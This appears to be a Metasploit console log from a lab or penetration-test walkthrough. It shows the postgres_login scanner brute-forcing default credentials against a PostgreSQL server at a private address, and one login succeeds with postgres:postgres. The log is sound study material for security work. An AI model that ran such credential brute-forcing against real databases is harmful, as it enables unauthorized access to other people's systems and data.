 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 192.168.100.10:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.100.10:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.100.10:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >